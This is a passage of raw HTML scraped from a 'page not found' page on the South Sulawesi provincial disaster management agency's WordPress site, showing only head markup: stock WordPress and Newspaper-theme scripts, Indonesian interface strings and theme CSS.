

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bpbd.sulselprov.go.id/2023/01/24/pendistribusian-logistik-pemrov-lewat-bpbd-kab-jeneponto/
body_size: 118825
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id-ID"> <!--<![endif]-->
<head>
    <title>Laman tidak ditemukan | BPBD Provinsi Sulawesi Selatan</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bpbd.sulselprov.go.id/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BPBD Provinsi Sulawesi Selatan &raquo; Feed" href="https://bpbd.sulselprov.go.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="BPBD Provinsi Sulawesi Selatan &raquo; Umpan Komentar" href="https://bpbd.sulselprov.go.id/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bpbd.sulselprov.go.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sdm-styles-css'  href='https://bpbd.sulselprov.go.id/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=5.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://bpbd.sulselprov.go.id/wp-includes/css/dist/block-library/style.min.css?ver=5.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css'  href='https://bpbd.sulselprov.go.id/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://bpbd.sulselprov.go.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://bpbd.sulselprov.go.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://bpbd.sulselprov.go.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://bpbd.sulselprov.go.id/wp-content/plugins/tablepress/css/default.min.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://bpbd.sulselprov.go.id/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://bpbd.sulselprov.go.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://bpbd.sulselprov.go.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://bpbd.sulselprov.go.id/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://bpbd.sulselprov.go.id/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type='text/javascript' src='https://bpbd.sulselprov.go.id/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bpbd.sulselprov.go.id/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://bpbd.sulselprov.go.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.3' id='revmin-js'></script>
<script type='text/javascript' id='sdm-scripts-js-extra'>
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/bpbd.sulselprov.go.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bpbd.sulselprov.go.id/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=5.5.15' id='sdm-scripts-js'></script>
<link rel="https://api.w.org/" href="https://bpbd.sulselprov.go.id/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bpbd.sulselprov.go.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bpbd.sulselprov.go.id/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.15" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4ade7498f3","wpRestUrl":"https:\/\/bpbd.sulselprov.go.id\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/bpbd.sulselprov.go.id\/wp-admin\/","wpRestNonce":"4ade7498f3","wpRestUrl":"https:\/\/bpbd.sulselprov.go.id\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.2.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bpbd.sulselprov.go.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/bpbd.sulselprov.go.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="98f3ad645c";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1e73be;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
